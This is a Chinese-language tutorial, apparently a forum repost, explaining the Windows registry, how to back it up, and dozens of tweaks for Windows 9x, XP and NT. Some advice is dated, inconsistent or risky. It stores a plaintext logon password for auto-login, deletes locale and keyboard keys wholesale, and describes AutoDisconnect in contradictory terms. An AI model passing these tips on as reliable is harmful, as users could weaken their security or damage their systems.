

注册表详解.txt两人之间的感情就像织毛衣,建立的时候一针一线,小心而漫长,拆除的时候只要轻轻一拉。。。。
注册表详解
注册表对有的人还是比较陌生的,因为现在第三方软件太多了,如优化大师、魔法兔子等等,但个人觉得改善系统的第三方软件还不够完善,
如果初级用户使用不当,会出现严重的后果,所以提供这篇文章,希望大家多多学习,本人能力有限,还希望大家多提宝贵意见:
一、注册表的由来
PC机及其操作系统的一个特点就是允许用户按照自己的要求对计算机系统的硬件和软件进行各种各样的配置。早期的图形操作系统,如Win3.x
中,对软硬件工作环境的配置是通过对扩展名为.ini的文件进行修改来完成的,但INI文件管理起来很不方便,因为每种设备或应用程序都得有
自己的INI文件,并且在网络上难以实现远程访问。
为了克服上述这些问题,在Windows 95及其后继版本中,采用了一种叫做“注册表”的数据库来统一进行管理,将各种信息资源集中起来并存
储各种配置信息。按照这一原则,Windows各版本中都采用了将应用程序和计算机系统全部配置信息容纳在一起的注册表,用来管理应用程序和
文件的关联、硬件设备说明、状态属性以及各种状态信息和数据等。
与INI文件不同的是:
1.注册表采用了二进制形式登录数据;
2.注册表支持子键,各级子关键字都有自己的“键值”;
3.注册表中的键值项可以包含可执行代码,而不是简单的字串;
4.在同一台计算机上,注册表可以存储多个用户的特性。
注册表的特点有:
1.注册表允许对硬件、系统参数、应用程序和设备驱动程序进行跟踪配置,这使得修改某些设置后不用重新启动成为可能。
2.注册表中登录的硬件部分数据可以支持高版本Windows的即插即用特性。当Windows检测到机器上的新设备时,就把有关数据保存到注册表中
,另外,还可以避免新设备与原有设备之间的资源冲突。
3.管理人员和用户通过注册表可以在网络上检查系统的配置和设置,使得远程管理得以实现。
二、使用注册表
1.大家可以在开始菜单中的运行里输入regedit
2.也可以在DOS下输入regedit
三、注册表根键说明
hkey_classes_root 包含注册的所有OLE信息和文档类型,是从hkey_local_machine\software\classes复制的。
hkey_current_user 包含登录的用户配置信息,是从hkey_users\当前用户子树复制的。hkey_local_machine 包含本机的配置信息。其中config子树是显示器打印机信息; enum 子树是即插即用设备信息;system子树是设备驱动程
序和服务参数的控制集合;software子树是应用程序专用设置。
hkey_users 所有登录用户信息。
hkey_current_config 包含常被用户改变的部分硬件软件配置,如字体设置、显示器类型、打印机设置等。是从hkey_local_machine\config复
制的。
hkey_dyn_data 包含现在计算机内存中保存的系统信息。
四、注册表详细内容
Hkey_local_machine\software\microsoft\windows\currentVersion\explorer\user shell folders 保存个人文件夹、收藏夹的路径
Hkey_local_machine\system\currentControlSet\control\keyboard Layouts保存键盘使用的语言以及各种中文输入法
Hkey_users\.Default\software\microsoft\internet explorer\typeURLs保存IE浏览器地址栏中输入的URL地址列表信息。清除文档菜单时将
被清空。
Hkey_users\.Default\so..\mi..\wi..\currentVersion\ex..\menuOrder\startMenu 保留程序菜单排序信息
Hkey_users\.Default\so..\microsoft\windows\currentVersion\explorer\RunMRU 保存“开始 * 运行...“中运行的程序列表信息。清除文
档菜单时将被清空。
Hkey_users\.Default\so..\microsoft\windows\currentVersion\explorer\ecentDocs 保存最近使用的十五个文档的快捷方式(删除掉可
解决文档名称重复的毛病),清除文档菜单时将被清空。
Hkey_local_machine\software\microsoft\windows\currentVersion\uninstall 保存已安装的Windows应用程序卸载信息。
hkey_users\.default\software\microsoft\windows\currentVersion\applets 保存Windows应用程序的纪录数据。
Hkey_local_machine\system\CurrentControlSet\services\class 保存控制面板-增添硬件设备-设备类型目录。
Hkey_local_machine\system\CurrentControlSet\control\update 立即刷新设置。值为00设置为自动刷新,01设置为手工刷新[在资源管
理器中按F5刷新]。
HKEY_CURRENT_USER\Control Panel\Desktop 新建串值名MenuShowDelay=0 可使“开始”菜单中子菜单的弹出速度提高。新建串值名
MinAnimate,值为1启动动画效果开关窗口,值为0取消动画效果。
Hkey_local_machine\software\microsoft\windows\currentVersion\run 保存由控制面板设定的计算机启动时运行程序的名称,其图标显
示在任务条右边。[启动文件夹程序运行时图标也在任务条右边]
hkey_users\.default\software\microsoft\windows\currentVersion\run保存由用户设定的计算机启动时运行程序的名称,其图标显示在任务
条右侧。
HKEY_CLASS_ROOT/Paint.Pricture/DefaultIcon 默认图片的图标。双击窗口右侧的字符串,在打开的对话框中删除原来的键值,输入%1。重新
启动后,在“我的电脑”中打开Windows目录,选择“大图标“,然后你看到的Bmp文件的图标再也不是千篇一律的画板图标了,而是每个Bmp文
件的略图。
Hkey-local-machine\ software\ microsoft\ windows\ currentVersion\ Policies\ Ratings 保存IE4.0中文版“安全”*“分级审查”
中设置的口令(数据加密)。
Hkey-local-machine\ software\ microsoft\ windows\ currentVersion\ explorer\ desktop\nameSpace保存桌面中特殊的图标,如回收
站、收件箱、MS Network等。
五、如何备份注册表
利用注册表编辑器手工备份注册表
注册表编辑器(Regedit)是操作系统自带的一款注册表工具,通过它就能对注册表进行各种修改。当然,"备份"与"恢复"注册表自然是它
的本能了。
(1)通过注册表编辑器备份注册表
由于修改注册表有时会危及系统的安全,因此不管是WINDOWS 98还是WINDOWS 2000甚至WINDOWS XP,都把注册表编辑器"藏"在了一个非常
隐蔽的地方,要想"请"它出山,必须通过特殊的手段才行。点击"开始"菜单,选择菜单上的"运行"选项,在弹出的"运行"窗口中输入"Regedit"
后,点击"确定"按钮,这样就启动了注册表编辑器。
点击注册表编辑器的"注册表"菜单,再点击"导出注册表文件"选项,在弹出的对话框中输入文件名"regedit",将"保存类型"选为"注册表
文件",再将"导出范围"设置为"全部",接下来选择文件存储位置,最后点击"保存"按钮,就可将系统的注册表保存到硬盘上。
完成上述步骤后,找到刚才保存备份文件的那个文件夹,就会发现备份好的文件已经放在文件夹中了。
(2)在DOS下备份注册表
当注册表损坏后,WINDOWS(包括"安全模式")无法进入,此时该怎么办呢?在纯DOS 环境下进行注册表的备份、恢复是另外一种补救措施
,下面来看看在DOS环境下,怎样来备份、恢复注册表。
在纯DOS下通过注册表编辑器备份与恢复注册表前面已经讲解了利用注册表编辑器在WINDOWS环境下备份、恢复注册表,其实"Regedit.exe"
这个注册表编辑器不仅能在WINDOWS环境中运行,也能在DOS下使用。
虽然在DOS环境中的注册表编辑器的功能没有在WINDOWS环境中那么强大,但是也有它的独到之处。比如说通过注册表编辑器在WINDOWS中备
份了注册表,可系统出了问题之后,无法进入WINDOWS,此时就可以在纯DOS下通过注册表编辑器来恢复注册表。
应该说在DOS环境中备份注册表的情况还是不多见的,一般在WINDOWS中备份就行了,不过在一些特殊的情况下,这种方式就显得很实用了
。
进入DOS后,再进入C盘的WINDOWS目录,在该目录的提示符下输入"regedit"后按回车键,便能查看"regedit"的使用参数。
通过"Regedit"备份注册表仍然需要用到"system.dat"和"user.dat"这两个文件,而该程序的具体命令格式是这样的:
Regedit /L:system /R:user /E filename.reg Regpath
参数含义:
/L:system指定System.dat文件所在的路径。
/R:user指定User.dat文件所在的路径。
/E:此参数指定注册表编辑器要进行导出注册表操作,在此参数后面空一格,输入导出注册表的文件名。
Regpath:用来指定要导出哪个注册表的分支,如果不指定,则将导出全部注册表分支。在这些参数中,"/L:system"和"/R:user"参数是可选
项,如果不使用这两个参数,注册表编辑器则认为是对WINDOWS目录下的"system.dat"和"user.dat"文件进行操作。如果是通过从软盘启动并进
入DOS,那么就必须使用"/L"和"/R"参数来指定"system.dat"和"user.dat"文件的具体路径,否则注册表编辑器将无法找到它们。
比如说,如果通过启动盘进入DOS,则备份注册表的命令是"Regedit /L:C:\windows\/R:C:\windows\/e regedit.reg",该命令的意思是把
整个注册表备份到WINDOWS目录下,其文件名为"regedit.reg"。而如果输入的是"regedit /E D:\regedit.reg"这条命令,则是说把整个注册表
备份到D盘的根目录下(省略了"/L"和"/R"参数),其文件名为"Regedit.reg"。
(3)用注册表检查器备份注册表
在DOS环境下的注册表检查器Scanreg.exe可以用来备份注册表。
命令格式为:
Scanreg /backup /restore /comment
参数解释:
/backup用来立即备份注册表
/restore按照备份的时间以及日期显示所有的备份文件
/comment在/restore中显示同备份文件有关的部分
注意:在显示备份的注册表文件时,压缩备份的文件以.CAB文件列出,CAB文件的后面单词是Started或者是NotStarted,Started表示这个文件
能够成功启动Windows,是一个完好的备份文件,NotStarted表示文件没有被用来启动Windows,因此还不能够知道是否是一个完好备份。
比如:如果我们要查看所有的备份文件及同备份有关的部分,命令如下:Scanreg /restore /comment
六、使用技巧
上面介绍的都是概念上的东东,下面让我们实际操作吧
1.加快开机及关机速度
在[开始]-->[运行]-->键入[Regedit]-->[HKEY_CURRENT_USER]-->[Control
Panel]-->[Desktop],将字符串值[HungAppTimeout]的数值数
据更改为[200],将字符串值[WaitToKillAppTimeout]的数值数据更改为1000.另外在
[HKEY_LOCAL_MACHINE]-->[System]-->[CurrentControlSet]-->[Control],将字符串值[HungAppTimeout]的数值数据更改为[200],将字符串
值[WaitToKillServiceTimeout]的数值数据更改1000
2.自动关闭停止响应程序
在[开始]-->[运行]-->键入[Regedit]-->[HKEY_CURRENT_USER]-->[Control Panel]-->[Desktop],将字符串值[AutoEndTasks]的数值数据
更改为1,重新启动即可
3.清除内存内被不使用的DLL文件
在[开始]-->[运行]-->键入[Regedit]-->[HKKEY_LOCAL_MACHINE]-->[SOFTWARE]-->[Microsoft]-->[Windows]-->[Curr entVersion],在
[Explorer]增加一个项[AlwaysUnloadDLL],默认值设为1。注:如由默认值设定为[0]则代表停用此功能
4.加快菜单显示速度
在[开始]-->[运行]-->键入[Regedit]-->[HKEY_CURRENT_USER]-->[Control Panel]-->[Desktop],将字符串值[MenuShowDelay]的数值数
据更改为[0],调整后如觉得菜单显示速度太快而不适应者可将[MenuShowDelay]的数值数据更改为[200],重新启动即可
5.禁止修改用户文件夹
找到HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer。如果要锁定“图片收藏”、“我的文档”、“收藏
夹”、“我的音乐”这些用户文件夹的物理位置,分别把下面这些键设置成1:DisableMyPicturesDirChange,DisablePersonalDirChange,
DisableFavoritesDirChange,DisableMyMusicDirChange
6.减小浏览局域网的延迟时间
和Windows 2000一样,XP在浏览局域网时也存在烦人的延迟问题,但介绍这个问题的资料却很难找到。如果你浏览一台Win 9x的机器,例
如,在网上邻居的地址栏输入“\computername”,XP的机器会在它正在连接的机器上检查“任务计划”。这种搜索过程可能造成多达30秒的延
迟。如果你直接打开某个共享资源,例如在网上邻居的地址栏输入“\computernameshare”,就不会有这个延迟过程。要想避免XP搜索“任务
计划”的操作,提高浏览网络的速度,你可以删除
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerRemoteComputerNa meSpace{D6277990-4C6A-11CF-8D87-00AA0060F5BF}
子键。该键的类型是REG_SZ
7.屏蔽系统中的热键
点击“开始”→“运行”,输入Regedit,打开注册表编辑器。然后依次打开到
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer,新建一个双字节值,键名为“NoWindows Keys”,键
值为“1”,这样就可以禁止用户利用系统热键来执行一些禁用的命令。如果要恢复,只要将键值设为0或是将此键删除即可
8.关闭不用的共享
安全问题一直为大家所关注,为了自己的系统安全能够有保证,某些不必要的共享还是应该关闭的。用记事本编辑如下内容的注册表文件
,保存为任意名字的.Reg文件,使用时双击即可关闭那些不必要的共享:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters]
"AutoShareServer"=dword:00000000
"AutoSharewks"=dword:00000000
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa]
"restrictanonymous"=dword:00000001
9.让IE支持多线程下载
一般情况下,大家都使用多线程下载软件如Flashget等下载文件,其实IE也可以支持多线程下载的,只是微软将这个功能给藏了起来。我们
把它给挖出来就可以使用了。打开注册表编辑器,在注册表HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet
Settings下新建双字节值项“MaxConnectionsPerServer”,它决定了最大同步下载的连线数目,一般设定为5~8个连线数目比较好。另外,对
于HTTP 1.0服务器,可以加入名为“MaxConnectionsPer1_0Server”的双字节值项,它也是用来设置最大同步下载的数目,也可以设定为5~8
。
10.让WINDOWS XP自动登陆
打开:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon,在右边的窗口中的新建字符串
"AutoAdminlogon",并把他们的键值为"1",并且把“DefaultUserName”的值设置为用户名,并且另外新建一个字符串值“DefaultPassword”
,并设其值为用户的密码 <--IBF.ATTACHMENT_171-->
七、我们来让我们的系统瘦瘦身
删除多余的虚拟光驱图标
当我们在系统中安装了虚拟光驱后,“我的电脑”中就会多出一个光盘图标,即便日后你不再使用虚拟光驱,虚拟光驱图标还会继续保留
,实在没有必要。我们动手来删除这个多余的虚拟光驱图标:单击“开始→运行”,输入“regedit”,按下“确定”键后打开注册表编辑器,
依次展开HKEY_LOCAL_MACHINE\Enum\SCSI分支,在SCSI子键下通常有两个子键,它们分别对应着虚拟光驱和物理光驱,把SCSI下的子键全部删
除,重新启动电脑后虚拟光驱图标就会被删除。
删除多余的系统级图标
系统级图标是指在安装Windows时由系统自动创建的图标,如回收站、收件箱、网上邻居等,其中有些图标对用户来说并无用处,但这些图
标无法直接删除。打开注册表编辑器,依次展开HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\
explorer\Desktop\NameSpace分支,然后删除不需要的子键。关闭注册表编辑器,重新启动电脑后,你会发现桌面上不需要的系统级图标
已经消失了。
删除“运行”中多余的选项
如果你多次使用“开始→运行”菜单,会发现它的“打开”窗口被一大堆不再需要的命令弄得凌乱不堪。打开注册表编辑器,依次展开
HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion
\Explorer\RunMRU分支,将右侧窗口的相关键值删除即可。
删除“查找”中多余的选项
依次展开HKEY_USER\.Default\Software\Microsoft\Windows\CurrentVersion
\Explorer\Doc-FindSpecMRU分支,将右侧窗口中的相关键值删除即可。
删除多余的键盘布局
Windows试图成为世界的宠儿,因此其键盘布局适合于各国各类人的使用习惯。打开注册表编辑器,依次展开
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control
\KeyboardLayouts分支,我们可以看到该分支下保存了西班牙语(传统)、丹麦语、德语(标准)等多种键盘布局,如果你用不到这些语言的
键盘布局,完全可以直接删除这些子键。
删除多余的区域设置
与上述键盘布局相类似的还有Windows的区域设置,在注册表编辑器中展开HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control
\Nls\Locale分支,简体中文使用者完全可以只保留“00000804”键值,其他可以毫不
留情地删除。
八、高级篇
1、自动清除登录窗口中上次访问者的用户名
通常情况下,用户在进入WINNT网络之前必须输入自己的用户名称以及口令。但是当你重新启动计算机,登录WINNT时,WINNT会在缺省情况
下将上一次访问者的用户名自动显示在登录窗口的“用户名”文本框中。这样一来,有些非法用户可能利用现有的用户名来猜测其口令,一旦
猜中的话,将会对整个计算机系统产生极大的安全隐患。为了保证系统不存在任何安全隐患,我们可以通过修改WINNT注册表的方法来也提供了
启动时自动以某一个组的用户名称和口令进行访问WINNT,而不需要通过人工设置的方法来自动清除登录窗口中上次访问者的用户名信息。要实
现自动清除功能,必须要进行如下配置: A、在开始菜单栏中选择运行命令,在随后打开的运行对话框里输入REGEDIT命令,从而打开注册表
编辑器。
B、在打开的注册表编辑器中,依次展开以下的键值:[HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS
NT\CURRENTVERSION\WINLOGON]
C、在编辑器右边的列表框中,选择“DONTDISPLAYLASTUSERNAME”键值名称,如果没有上面的键值,可以利用“编辑”菜单中的“新建”
键值命令添加一个,并选择所建数据类型为“REG_SZ”。
D、选择指定的键值并双击,当出现“字符串编辑器”对话框时,在“字符串”文本框中输入“1”,其中“1”代表起用该功能,“0”代
表禁止该功能。
E、当用户重新启动计算机登录WINNT时,NT登录对话框中的“用户名”文本框中将是空白的。
2、为一些非SCSI接口光驱进行手工配置
如果你想在WINNT上安装一个非SCSI接口的光驱,在WINNT版本较高的计算机中这中类型的光驱可能被自动识别并自动由计算机来完成其安
装任务,不巧的是,你的计算机中安装了一个低版本的操作系统,例如安装了WINNT3.5,还没有时间来升级,但现在就着急用光驱呢,那该怎
么办才好呢?不急,虽然Windows NT3.5不能自动识别非SCSI接口的光驱,但我们可以通过手工安装的方式来帮你轻松搞定这个小问题,具体工
作步骤为:
A、首先必须将你手中的对应的非SCSI接口的CD-ROM驱动程序从安装盘拷贝到WINNT\SYSTEM32\DRIV ERS目录下。
B、在WINNT主群组中打开Setup图标。
C、从OPTION菜单中选择“Add/Remove SCSI Adapters”。
D、用鼠标单击ADD按钮,为你的非SCSI接口CD-ROM选择对应的驱动程序。
E、接着单击“INSTALL”按钮进行一些相关参数的配置。
F、退出Windows NT,重新启动计算机后光驱就会有用了。
3、增加NTFS性能
如果用户想增加NTFS的性能,也可以通过修改注册表的方法来达到目的,具体实现步骤如下:
A、打开注册表编辑器,并在编辑器中依次展开以下键值:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem
B、在注册表编辑器中用鼠标单击“编辑”菜单,并在下拉菜单中选择“新建”菜单项,并在其弹出的子菜单中单击“DWORD值”。
C、在编辑器右边的列表中输入DWORD值的名称为“NtfsDisableLastAccessUpdate”。
D、接着用鼠标双击NtfsDisableLastAccessUpdate键值,编辑器就会弹出一个名为“字符串编辑器”的对话框,在该对话框的文本栏中输
入数值“1”,其中0代表“取消”该项功能,1代表“启用”该项功能。
E、设置好后,重新启动计算机就会使上述功能有效。
4、修复镜像组
A、当镜像磁盘组中的驱动器发生故障时,系统自动向其余的驱动器发出发送数据请求,留下工作驱动器单独运行。此时,用户需要进入
Disk Administrator,选择镜像组,再选择FaultTolerance/Break Mirror,将镜像组分为两个独立部分。
B、工作的驱动器得到磁盘组所用的驱动器盘符,故障驱动器得到系统的下一个有效盘符。关闭NT Server,更换一个相同型号的硬盘驱动
器。
C、重新启动NT Server,运行Disk Administor,在新驱动器上选择分区和未用空间,选择Fault Tolerance/Establish Mirror即可对新驱
动器作镜像。
5、自定义启动信息
每次当WINNT启动时,它都会显示“请按CTRL+ALT+DELETE键来登录”的信息,而如果你希望用户在按完CTRL+ALT+DELETE键后,画面上自动
显示用户自己希望所看到的信息,可以通过如下的相关设置来进行:
A、在开始菜单栏中选择运行命令,在随后打开的运行对话框里输入REGEDIT命令,从而打开注册表编辑器。
B、在打开的注册表编辑器中,依次展开以下的键值:[HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS
NT\CURRENTVERSION\WINLOGON]
C、在编辑器右边的列表框中,选择“LEGALNOTICECAPTION”键值名称,如果没有上面的键值,可以利用“编辑”菜单中的“新建”键值命
令添加一个,并选择所建数据类型为“REG_SZ”。
D、选择指定的键值并双击,当出现“字符串编辑器”对话框时,在“字符串”文本框中输入用户希望看到的信息窗口的标题内容,例如输
入“WINNT网络”。
E、接着在下面一个“字符串”文本框中输入信息窗口要显示的具体内容,例如输入“欢迎使用WINNT网络”。
F、重新启动计算机后,再次登录进WINNT网络时,用户将会看到自己在上面设置的内容。<--IBF.ATTACHMENT_174--><-- THE POST -->
6、加速文件管理系统缓存
大家知道计算机的速度有很大一部分与内存相关,如果内存容量大一点,计算机运行速度就会相应快一点。但是假设在内存一定的情况下,
如何来提高计算机的运行速度呢?这就是我们下面通过注册表设置要实现的内容,具体步骤如下:
A、在开始菜单栏中选择运行命令,在随后打开的运行对话框里输入REGEDIT命令,从而打开注册表编辑器。
B、在打开的注册表编辑器中,依次展开以下的键值:[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session
Manager\Memory Management]。
C、在编辑器右边的列表框中,选择“IoPageLockLimit”键值名称,如果没有上面的键值,可以利用“编辑”菜单中的“新建”键值命令
添加一个,并选择所建数据类型为“DWORD”。
D、选择指定的键值并双击,当出现“字符串编辑器”对话框时,在“字符串”文本框中输入用户需要的数值,系统默认缓存为512K,其他
的参考值如下:
RAM (MB) IoPageLockLimit 32 4096000 64 8192000 128 16384000 256+ 65536000
E、当用户重新启动计算机登录WINNT时,文件管理系统缓存将得到改善。
7、增加“关闭系统”按钮
在NT计算机中,“关闭系统”按钮作为缺省值在登陆对话框中提供,这个任务按钮允许用户不必先登陆即可关闭系统。在NT SERVER中虽然
没有这个功能,但可以通过修改注册表,使系统在登陆对话框中增加一个“关闭系统”的按钮,具体操作方法如下:
A、打开注册表编辑器,并在编辑器中依次展开以下键值:[HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS
NT\CURRENTVERSION\WINLOGON]。
B、在编辑器右边的列表中用鼠标选择“SHUTDOWNWITHOUTLOGON”键值。
C、接着用鼠标双击“SHUTDOWNWITHOUTLOGON”键值,编辑器就会弹出一个名为“字符串编辑器”的对话框,在该对话框的文本栏中输入数
值“1”,其中0代表取消“关闭系统”按钮,1代表增加“关闭系统”按钮。
D、退出后重新登录,在登录的界面中会增加一个“关闭系统”的按钮。
8、在NT下创建一个镜像集
A、先用Disk Administerator创建镜像集的第一个分区表,选中该分区,在另一个磁盘驱动器内的磁盘空间的未用区域上进行Ctrl+鼠标
单击操作,以把未用的磁盘区域和第一个分区均选上。
B、从Disk Ad ministor的Fault Tolerlance(容错)菜单中选中Establish Mirror(建立镜像 ),Disk Administor将在被选自由盘区外创建
一个磁盘分区。该分区与原有分区一样大,并包含原分区表上所有数据的备份。
C、如果要取消镜像集(并非删除镜像集),即仅仅停止两个分区之间的数据复制,只需从Disk Administor中选择Fault Tolerance/Break
Mirror。
9、登录局域网超时自动断开
在登录Windows NT网络时,有可能用户不小心输错了登录参数或其他原因,导致了登录网络可能需要花费好长时间,这种情况是我们不想
看到的。为了解决这种问题,我们可以通过注册表,来配置为闲置超时断开,以分钟为单位,具体步骤为:
A、打开注册表编辑器,并在编辑器中依次展开以下键值:
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]
B、在编辑器右边的列表中用鼠标选择“AUTODISCONNECT”键值。
C、接着用鼠标双击“AUTODISCONNECT”键值,编辑器就会弹出一个名为“字符串编辑器”的对话框,在该对话框的文本栏中输入数值“1
”,其中0代表取消自动断开功能,1代表使用自动断开功能。
D、退出后重新登录网络,上述功能就会生效。
10、改变远程访问服务的缺省端口传输速度
Windows NT远程访问服务为每个RAS串行端口设置两种BPS速度:载波BPS与联接BPS 速度,前者是指两个Modem通过电话线传输数据的速度,
后者则指Modem与主机串口间的数据传输速度;当远程服务被启动时,计算机首先将其联接BPS速度值存放于\System
Root\\System32\RAS\Modem.INF文件中,以MAXC ARRIERBPS参数形式存放,然后将该值保存在RASSERIAL.INF文件中,以后每次进行传输时对串
口作初始化,只需改变SERIAL.INI文件,即可改变串口传输速度,具体操作方法如下:
A、将SERIAL.INI文件用编辑器打开。
B、将INITIALBPS参数改为自己所希望的数值。
C、将上述改动保存成一个文件,文件名仍为SERIAL.INI。
D、打开“开始”菜单,并单击“运行”命令,在运行栏中输入RasAdmin命令。
E、从服务器菜单中选择“Stop Remote Access Service”,再选择“Start Remote Access Service”,上述设置就会生效。自动检测慢
网登陆
上面我们曾经说过,在登录NT网络时有可能很慢。同样地,如果Windows NT检测速度有困难,可以取消。具体实现步骤为:
A、打开注册表编辑器,并在编辑器中依次展开以下键值:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
B、在编辑器右边的列表中用鼠标选择“SlowLinkDetectEnabled”键值,如果没有该键值,必须新建一个DWORD值,名称设置为“
SlowLinkDetectEnabled”。
